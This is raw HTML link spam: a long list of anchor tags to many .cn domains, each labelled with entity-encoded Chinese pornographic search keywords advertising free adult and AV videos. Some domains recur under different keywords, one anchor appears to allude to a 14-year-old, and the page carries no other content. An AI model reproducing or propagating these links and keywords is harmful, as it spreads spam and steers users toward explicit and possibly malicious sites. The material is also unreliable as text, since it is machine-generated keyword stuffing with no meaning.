<a href="http://powerem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yht8888.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://stopex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nangtou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://k185.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ebydu.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kc-cn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://logook.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://dnvgllearning.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://rangsan.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://ginm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hltkg.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://quecui.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://zwga.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ajbbs.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://gwtop.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aili10.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gift007.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://lanzo.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiaocading.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengnuotang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qljyzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lkj123.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://dghy168.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mz8s.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://cchvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ir345.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://dz345.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://bianran.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ew178.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://51278.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://gojiberry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://quecui.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://piwawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xf76.cn" target="_blank">91 &#x4E5D;&#x8272; &#x719F;&#x5973;</a>|
<a href="http://noall.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongfays.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://harg.cn" target="_blank">91&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://happym.cn" target="_blank">&#x8272; &#x65E5;&#x97E9;</a>|
<a href="http://barer.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://venv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://loretw.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xkyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dlfyty.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gracelight.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://unicam.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://imofa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://jionlong.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://myfilter.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://k419.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://ntgwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tv008.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://caricon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfc074.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlink.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://changchun007.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;98&#x9875;</a>|
<a href="http://tyngr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minceng.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://xinmingal.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://tianyunxiang.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://powerem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://shunglee.cn" target="_blank">&#x65E5;&#x97E9;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s2116.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cident.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://dm6467.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruangei.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://euhao.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcddc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jssnc.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tdfang.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kifpj.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yizr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://barer.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://gamingcloud.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://focys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://45348v.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dner.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thuie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://saorang.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdkingstone.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://ishowsky.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdfsj.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://xzhdgg.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ousilu.com.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://306308.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://acchy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://nianglang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgjq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://pump123.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av</a>|
<a href="http://17succeed.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szdf168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0512kj.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A; &#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://huershui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ufent.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lampa.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://szfff.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://yunlu88.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;</a>|
<a href="http://ktpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://jxeee.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://yunsdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://520mmm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://36088.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xqhme.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mades.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuanyulin.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://opfym.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tombclock.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dasheying.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
